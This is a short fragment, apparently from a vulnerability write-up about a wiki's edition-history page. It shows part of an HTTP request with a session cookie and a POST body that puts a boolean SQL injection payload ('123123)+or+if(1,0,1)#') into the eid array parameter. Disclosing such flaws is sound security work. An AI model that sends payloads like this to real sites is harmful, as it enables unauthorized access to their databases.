 Referer: http://sbiy.com/index.php?edition-list-58
Cookie: PHPSESSID=fojkugh8dtqvkic8ood42esj42; hd_sid=bZ2Sos
Upgrade-Insecure-Requests: 1
eid[2]=123123&eid[3]=123123)+or+if(1,0,1)#&eid[0]=12&editions_27=2&eid[1]=26&
editions_26=1&did=58
历史版本 编辑时间 版本创建者 内容长度 图片 历史版本 编辑
字 个